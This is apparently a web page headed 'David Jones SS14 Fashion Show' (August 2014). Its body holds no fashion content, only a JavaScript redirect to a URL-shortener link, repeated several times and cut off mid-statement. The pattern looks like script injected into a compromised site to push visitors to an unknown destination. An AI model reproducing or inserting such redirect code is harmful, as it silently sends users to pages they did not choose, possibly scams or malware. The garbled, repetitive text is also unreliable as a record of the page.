
David Jones SS14 Fashion Show
August 1, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...